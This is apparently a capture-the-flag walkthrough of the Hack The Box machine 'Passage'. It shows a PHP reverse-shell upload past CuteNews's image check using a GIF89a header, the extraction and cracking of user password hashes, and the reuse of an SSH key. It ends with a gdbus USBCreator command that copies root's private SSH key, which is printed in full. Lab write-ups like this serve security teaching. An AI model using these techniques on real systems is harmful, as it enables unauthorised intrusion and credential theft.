Passage Write-Up
Contents
Intro
Passage was a very fun box, full of classic linux commands and enumeration.
Foothold
We can start with an Nmap scan:
root@kali:~# nmap -sV -sC 10.10.10.206 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) | 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) |_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Passage News
All we seem to have is Apache on port 80:

This seems to be a news blog with a few articles. Just by reading the small previews indicates that most of the posts are just placeholder texts. The only real looking one seems to be the first post called Implemented Fail2Ban:
18 Jun 2020 (By admin) Due to unusally large amounts of traffic, we have implementated Fail2Ban on our website. Let it be known that excessive access to our server will be met with a two minute ban on your IP Address. While we do not wish to lock out our legitimate users, this decision is necessary in order to ensure a safe viewing experience. Please proceed with caution as you browse through our extensive news selection.
Reading this we can already rule out our bruteforce based enumeration. This website does apear to be a CMS as the bottom of the page states it's powered by CuteNews. We can start our static web enumeration, first up is View Source and Web Console:

Lines 7, 8, 11 & 12 indicate that there is a directory called CuteNews. I was expecting a missing .htaccess to show me the index
but actually it directs us straight to the login page:
The login page has a "Register" button so we can go ahead and make an account. Once that's done we're dropped into a "General Options" page where we can edit our profile:
You love to see it, file upload. Now we'll need a payload, a nice trick to see what languages are available is a great Firefox Plugin called Wappalyzer:

Wappalyzer tells us PHP is installed so let's get a reverse PHP shell going. My go to is the PentestMonkey's PHP-Reverse-Shell. Normally we would curl this into a file, change the config to use our ip + port, and just save the file as a .png. Then we open Burp and when uploading, intercept the request and change the file name back to php and boom. However when we do this we get an "Image Error". Seems like it's checking for a file header to ensure it really is a picture. My go to file bypass for php -> img -> php is the GIF89a; header. Putting this right at the top of the php shell should make the website think this is actually an image.

User
If all went well the image preview should look broken. Right Click -> View Image Should execute the code and your Netcat listener should pop. Run a quick python -c 'import pty; pty.spawn("/bin/bash")' so we get a full TTY shell and it's privilege escalation time.
www-data@passage:/home$ ls nadav paul
There are 2 users on the box, we're looking for credentials. The first place to check when dealing with a CMS would be to see if they're insecurely saving user data.
www-data@passage:/var/www/html/CuteNews/cdata/users$ ls 09.php 24.php 52.php 6c.php 78.php 97.php b1.php d4.php fc.php 0a.php 25.php 5a.php 6e.php 79.php a2.php bc.php d5.php lines 16.php 2b.php 5d.php 6f.php 7a.php ae.php c0.php d6.php users.txt 21.php 32.php 66.php 77.php 8f.php b0.php c8.php f8.php
We have a bunch of php files. Inside are some base64 encoded strings. I ended up doing cat * and pasting everything into a base64 online decoder. But i'm sure there is a clever bash script you can use. You can also just base64 -d if you know which file you're looking for.
www-data@passage:/var/www/html/CuteNews/cdata/users$ echo 'ENCODED TEXT HERE' | base64 -d
a:1:{
s:4:"name";
s:10:"paul-coles";
a:9:"id";
s:10:"1592483236";
s:5:"email";
s:16:"paul@passage.htb";
s:4:"nick";
s:10:"Paul Coles";
s:4:"pass";
s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";
}
Looks like we have Paul's details here with a hashed password:
root@kali:~# hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- HASH: e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd Possible Hashs: [+] SHA-256 [+] Haval-256 Least Possible Hashs: [+] GOST R 34.11-94 [+] RipeMD-256 [+] SNEFRU-256 [+] SHA-256(HMAC) --------------------------------------------------
Hash-identifier tells us that it's most likely SHA-256. We can take this to Crackstation and reverse look up the hash. atlanta1 Not a great password Paul. su paul and we've got user! Now we have to make a lateral move to nadav then privilege escalate Paul ➞ nadav 🠕 root.
Taking a look in the .ssh folder we can see authorized_keys file:
paul@passage:~/.ssh$ cat authorized_keys ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroG qA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCM Hl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
Seems like our key is authorised to login to Nadav. Let's grab pauls private key, throw it back on our Kali client machine and attempt to log into Nadav using that:
root@kali:~/Desktop# ssh nadav@passage.htb -i id_rsa Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1 nadav@passage:~$
Root
Did you think history was a strong forensics command for pentesting? What if I told you, you can see previously opened files in vim? Hop into a blank vim file and run :ol.
1: /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf 2: /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
USBCreator config has been edited, what is USBCreator and what's the vulnerability?
USBCreator creates portable, bootable and virtualized USB stick running Linux. USBCreator D-Bus interface allows us to run USBCreator as another member of the sudo'ers group without password authentication. This potentially allows us to act as root which can lead to us overwriting arbitrary files with arbitrary content. Since we're running USBCreator as root we can write files owned by root into files that other users can access. In this example we'll be writing the contents of root's id_rsa ssh key into a user readable file for us to then use to ssh in as root:
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/key.txt true
nadav@passage:/tmp$ cat key.txt -----BEGIN RSA PRIVATE KEY----- MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE +WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6 U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP 0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY 8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy /6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7 yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c= -----END RSA PRIVATE KEY-----
We can now transfer this private key onto our machine (or in my case just copy paste it into a new file) then SSH into the root user with this key:
root@kali:~/Desktop# ssh root@passage.htb -i id_rsa Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1 root@passage:~# whoami && id root uid=0(root) gid=0(root) groups=0(root)
Thanks for reading, happy hacking!